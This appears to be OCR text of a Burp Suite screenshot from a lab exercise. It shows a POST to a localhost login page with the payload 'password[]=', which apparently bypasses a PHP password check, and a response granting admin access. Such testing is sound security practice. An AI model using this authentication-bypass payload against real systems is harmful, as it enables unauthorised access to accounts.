 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 usuario=admin&password[]=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 19:55:00 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 457
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <font color="red">
<center
<h1>
Secure Login Page
</h1>
</center>
</font>
11 <hr>
12 <body style="background-color:powderblue;">
13 <center>
<form method="POST" name="">
14 Usuario: <input type="text" name="usuario"
15 &nbsp;
16 Password <input type="password" name="pass
17 <input type="submit" value="Login">
18 <hr>
19 </form>
</center>
20
21 [+] Acceso garantizado, bienvenido usuario adm
22 </body>
23 </html>